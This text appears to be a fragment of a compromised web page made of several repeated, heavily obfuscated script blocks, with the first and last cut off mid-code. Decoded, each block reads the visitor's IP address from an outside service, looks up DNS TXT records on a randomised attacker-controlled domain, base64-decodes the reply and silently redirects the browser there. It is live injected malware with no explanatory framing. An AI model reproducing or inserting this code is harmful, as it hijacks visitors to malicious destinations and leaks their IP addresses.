9,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,